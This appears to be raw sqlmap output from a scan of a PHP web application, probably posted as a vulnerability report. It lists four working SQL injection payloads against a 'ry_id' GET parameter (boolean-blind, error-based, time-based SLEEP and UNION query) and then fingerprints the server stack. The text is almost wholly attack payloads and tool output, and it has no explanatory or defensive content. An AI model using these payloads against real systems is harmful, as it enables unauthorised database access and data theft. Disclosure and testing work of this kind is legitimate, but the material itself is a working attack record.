 ---
Parameter: ry_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ry_id=1 AND 3267=3267

    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: ry_id=1 OR ROW(6758,8238)>(SELECT COUNT(*),CONCAT(0x716b6b6271,(SEL
ECT (ELT(6758=6758,1))),0x716b627171,FLOOR(RAND(0)*2))x FROM (SELECT 5901 UNION
SELECT 1748 UNION SELECT 7904 UNION SELECT 2427)a GROUP BY x)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ry_id=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ry_id=-5163 UNION ALL SELECT NULL,CONCAT(0x716b6b6271,0x55656767695
6446b53644143724569637a4a4679666152756b665a6a4d584b50426b6152416d4652,0x716b6271
71),NULL,NULL-- PBFZ
---
[10:12:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 4.1